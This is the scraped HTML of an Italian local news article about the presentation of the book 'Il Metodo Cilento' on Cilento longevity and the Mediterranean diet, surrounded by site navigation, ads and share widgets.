                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Cultura e Società" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Ambiente" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Svelati i 5 segreti dei centenari  nel libro “Il Metodo Cilento” scritto...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-145938" class="post-145938 post type-post status-publish format-standard has-post-thumbnail category-ambiente-e-inquinamento category-associazionismo category-chiacchierecaffe category-eventi-manifestazioni-salerno category-ilibri category-mangiare-sano category-saggi-e-romanzi category-salute-benessere category-storia-del-territorio tag-aniello-palumbo tag-direttore-artistico-alfonso-vincenzo-mauro tag-dottor-carmelo-orsi tag-dottor-valerio-calabrese tag-dottoressa-patrizia-malanga tag-gazzetta-di-salerno tag-giornalista-enogastronomico-salernitano-luciano-pignataro tag-il-metodo-cilento tag-il-professor-antonio-gazia tag-la-congrega-letteraria tag-le-vigne-di-raito tag-oncologo-di-fama-internazionale-giancarlo-vecchio tag-ricercatore-americano-ancel-keis" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a></li><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a></li><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe'</a></li><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi e Manifestazioni</a></li><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/territori/">Territori</a></li><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Svelati i 5 segreti dei centenari  nel libro “Il Metodo Cilento” scritto da  Luciano Pignataro  e Giancarlo Vecchio presentato a “Le Vigne di Raito”.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://www.gazzettadisalerno.it/author/aniello/">Aniello Palumbo</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-28T17:52:33+02:00" >28 Settembre 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/VALERIO-CALABRESE-LUCIANO-PIGNATARO-PATRIZIA-MALANGA-CARMELO-ORSI.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/VALERIO-CALABRESE-LUCIANO-PIGNATARO-PATRIZIA-MALANGA-CARMELO-ORSI-696x522.jpg" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/VALERIO-CALABRESE-LUCIANO-PIGNATARO-PATRIZIA-MALANGA-CARMELO-ORSI-696x522.jpg 696w, https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/VALERIO-CALABRESE-LUCIANO-PIGNATARO-PATRIZIA-MALANGA-CARMELO-ORSI-300x225.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/VALERIO-CALABRESE-LUCIANO-PIGNATARO-PATRIZIA-MALANGA-CARMELO-ORSI-768x576.jpg 768w, https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/VALERIO-CALABRESE-LUCIANO-PIGNATARO-PATRIZIA-MALANGA-CARMELO-ORSI-560x420.jpg 560w, https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/VALERIO-CALABRESE-LUCIANO-PIGNATARO-PATRIZIA-MALANGA-CARMELO-ORSI-80x60.jpg 80w, https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/VALERIO-CALABRESE-LUCIANO-PIGNATARO-PATRIZIA-MALANGA-CARMELO-ORSI-265x198.jpg 265w, https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/VALERIO-CALABRESE-LUCIANO-PIGNATARO-PATRIZIA-MALANGA-CARMELO-ORSI.jpg 960w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="VALERIO CALABRESE LUCIANO PIGNATARO PATRIZIA MALANGA CARMELO ORSI"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_79 td_block_template_1">
<style>.tdi_79.td-a-rec{text-align:center}.tdi_79.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_79 .td-element-style{z-index:-1}.tdi_79.td-a-rec-img{text-align:left}.tdi_79.td-a-rec-img img{margin:0 auto 0 0}.tdi_79 .td_spot_img_all img,.tdi_79 .td_spot_img_tl img,.tdi_79 .td_spot_img_tp img,.tdi_79 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_79.td-a-rec-img{text-align:center}}</style><div class="g g-2"><div class="g-dyn a-15 c-1"><a class="gofollow" data-track="MTUsMiw2MA==" href="https://www.ecommercedisuccesso.com/"><img src="https://www.gazzettadinapoli.it/wp-content/uploads/2022/12/EDS.png" alt="Ecommerce di successo è un programma di Kynetic agenzia web di Salerno specializzata nella consulenza e nella realizzazione di siti web di commercio elettronico integrate con Amazon, Ebay e i migliori marketplace"></a></div><div class="g-dyn a-57 c-2"><a class="gofollow" data-track="NTcsMiw2MA==" href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-1024x120-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></div><div class="g-dyn a-32 c-3"><a class="gofollow" data-track="MzIsMiw2MA==" href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-superbanner-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></div><div class="g-dyn a-18 c-4"><div class="td-all-devices"><a class="gofollow" data-track="MTgsMiw2MA==" href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-1024x120-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div></div><div class="g-dyn a-48 c-5"><a class="gofollow" data-track="NDgsMiw2MA==" href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-1024x120-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></div><div class="g-dyn a-34 c-6"><a class="gofollow" data-track="MzQsMiw2MA==" href="https://www.raggioverdeweb.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/raggio-verde-banner-1024x120-1.jpg" alt="Raggioverde srl è un'azienda specializzata nella produzione e commercializzazione di fertilizzanti e prodotti Nutrizionali e Fisio-attivatori per la nutrizione e cura delle piante con ampio catalogo Vivo biosolution per l'agricoltura biologica."></a></div><div class="g-dyn a-35 c-7"><a class="gofollow" data-track="MzUsMiw2MA==" href="https://www.vivo-bio.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/vivo-bio-banner.jpg" alt="Raggioverde srl è un'azienda specializzata nella produzione e commercializzazione di fertilizzanti e prodotti Nutrizionali e Fisio-attivatori per la nutrizione e cura delle piante con ampio catalogo Vivo biosolution per l'agricoltura biologica."></a></div><div class="g-dyn a-51 c-8"><a class="gofollow" data-track="NTEsMiw2MA==" href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-1024x120-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></div><div class="g-dyn a-58 c-9"><a href="https://www.gioieweb.com/?orderby=date&paged=1&s=bronzo&post_type=product"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gioieweb-banner-1024x120-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></div><div class="g-dyn a-46 c-10"><a class="gofollow" data-track="NDYsMiw2MA==" href="https://www.kynetic.it/fare-gestione-social-marketing/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/10/Banner_Kynetic.jpg" alt="Kynetic agenzia web di Salerno specializzata nella gestione dei social network come Facebook, Instagram, Linkedin"></a></div></div></div><p><strong> </strong>L’alimentazione, il movimento, un adeguato riposo, l’essere parte di una comunità, la spiritualità, sono i cinque segreti che aiutano a vivere a lungo, sicuramente più felici,  svelati dal giornalista enogastronomico salernitano <strong>Luciano Pignataro</strong> durante la presentazione del suo  libro “Il Metodo Cilento”, scritto insieme all’oncologo di fama internazionale <strong>Giancarlo Vecchio</strong>, scomparso recentemente, presso l’azienda vitivinicola “Le Vigne di Raito” fondata nel 2001 dalla dottoressa <strong>Patrizia Malanga</strong> che ha ricordato le qualità benefiche del vino:” Un  buon  bicchiere di vino rosso è antiossidante.  Bere con moderazione non fa male”.  Durante l’incontro, organizzato dalla dottoressa Malanga, titolare de “Le Vigne di Raito”, in collaborazione con l’associazione “La Congrega Letteraria” di Vietri Sul Mare diretta da <strong>Alfonso Vincenzo Mauro</strong> e <strong>Antonio Gazia,</strong>  il dottor Pignataro, Ambasciatore della Dieta Mediterranea, originario del Cilento,  ha spiegato che è possibile adattare il “Metodo Cilento” anche in altre realtà e che è importante vivere con calma:” Nel Cilento si vive di più, sembra che si viva 5 volte di più rispetto alla media nazionale. I cilentani sono longevi non solo grazie a uno dei regimi alimentari più equilibrati al mondo, ma anche grazie a una filosofia di vita che può essere racchiusa nell’espressione “Cuoncio cuoncio” che è una formula che sfida la fretta, neutralizza la battaglia incessante col tempo, con lo stress e la foga”. Il dottor <strong>Carmelo Orsi,</strong> specialista in Scienze della Nutrizione ha ricordato  alcune malattie metaboliche:” Provocate spesso  dall’uso di   alimenti prodotti industrialmente, contenenti conservanti, coloranti, esaltatori di sapori ed altro” e  dato dei preziosi consigli  : “ Variare l’alimentazione, mangiare il più naturale possibile: consumare  legumi ,  pane , prodotto con farina zero o farina integrale, verdure, frutta. E’ importante anche mangiare lentamente e praticare attività motoria in modo moderato”.  Il dottor <strong>Valerio Calabrese,</strong> Direttore del Museo dell Dieta Mediterranea di Pioppi, ha ricordato che la Dieta Mediterranea è uno stile di vita e ricordato le tante attività del Museo: ” Raccontiamo a 360 gradi la “Dieta Mediterranea”, la più sostenibile del Pianeta, scoperta e diffusa dallo scienziato e ricercatore americano <strong>Ancel Keis</strong>, riconosciuta dall’UNESCO come bene protetto e inserito nella lista dei patrimoni orali e immateriali dell’umanità”. Il cibo è cultura, storia tradizione, conoscenza, cucinare è un atto d’amore e nel libro sono presenti anche delle preziose ricette che racchiudono la tradizione del Cilento.(Pubblicato su &#8220;Il Quotidiano del Sud&#8221; edizione di Salerno).</p>
<p><strong>Aniello Palumbo</strong></p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-145940" src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/vigne-300x225.jpg" alt="" width="300" height="225" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/vigne-300x225.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/vigne-768x576.jpg 768w, https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/vigne-696x522.jpg 696w, https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/vigne-560x420.jpg 560w, https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/vigne-80x60.jpg 80w, https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/vigne-265x198.jpg 265w, https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/vigne.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /><img decoding="async" class="alignnone size-medium wp-image-145941" src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/libro-pignataro-300x278.jpg" alt="" width="300" height="278" srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/libro-pignataro-300x278.jpg 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/libro-pignataro-768x712.jpg 768w, https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/libro-pignataro-696x645.jpg 696w, https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/libro-pignataro-453x420.jpg 453w, https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/libro-pignataro.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-145938"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/svelati-i-5-segreti-dei-centenari-nel-libro-il-metodo-cilento-scritto-da-luciano-pignataro-e-giancarlo-vecchio-presentato-a-le-vigne-di-raito/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-145938"
				>
				<span id="sharing-whatsapp-145938" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-145938"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/svelati-i-5-segreti-dei-centenari-nel-libro-il-metodo-cilento-scritto-da-luciano-pignataro-e-giancarlo-vecchio-presentato-a-le-vigne-di-raito/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-145938"
				>
				<span id="sharing-facebook-145938" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-145938"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/svelati-i-5-segreti-dei-centenari-nel-libro-il-metodo-cilento-scritto-da-luciano-pignataro-e-giancarlo-vecchio-presentato-a-le-vigne-di-raito/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-145938"
				>
				<span id="sharing-linkedin-145938" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-145938"
				class="share-x sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/svelati-i-5-segreti-dei-centenari-nel-libro-il-metodo-cilento-scritto-da-luciano-pignataro-e-giancarlo-vecchio-presentato-a-le-vigne-di-raito/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-145938"
				>
				<span id="sharing-x-145938" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-145938"
				class="share-print sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/svelati-i-5-segreti-dei-centenari-nel-libro-il-metodo-cilento-scritto-da-luciano-pignataro-e-giancarlo-vecchio-presentato-a-le-vigne-di-raito/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-145938"
				>
				<span id="sharing-print-145938" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-145938"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Svelati%20i%205%20segreti%20dei%20centenari%C2%A0%20nel%20libro%20%E2%80%9CIl%20Metodo%20Cilento%E2%80%9D%20scritto%20da%C2%A0%20Luciano%20Pignataro%C2%A0%20e%20Giancarlo%20Vecchio%20presentato%20a%20%E2%80%9CLe%20Vigne%20di%20Raito%E2%80%9D.&#038;body=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fsvelati-i-5-segreti-dei-centenari-nel-libro-il-metodo-cilento-scritto-da-luciano-pignataro-e-giancarlo-vecchio-presentato-a-le-vigne-di-raito%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-145938"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="795625ba1f" data-email-share-track-url="https://www.gazzettadisalerno.it/svelati-i-5-segreti-dei-centenari-nel-libro-il-metodo-cilento-scritto-da-luciano-pignataro-e-giancarlo-vecchio-presentato-a-le-vigne-di-raito/?share=email">
				<span id="sharing-email-145938" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-119723923-145938-6979336212cec' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=119723923&amp;post_id=145938&amp;origin=www.gazzettadisalerno.it&amp;obj_id=119723923-145938-6979336212cec' data-name='like-post-frame-119723923-145938-6979336212cec' data-title='Metti Mi piace o ripubblica'><h3 class="sd-title">Mi piace:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Mi piace</span></span> <span class="loading">Caricamento...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da Gazzetta di Salerno, il quotidiano on line di Salerno</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="119723923"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="119723923"/>
							<input type="hidden" name="source" value="https://www.gazzettadisalerno.it/svelati-i-5-segreti-dei-centenari-nel-libro-il-metodo-cilento-scritto-da-luciano-pignataro-e-giancarlo-vecchio-presentato-a-le-vigne-di-raito/?amp=1"/>
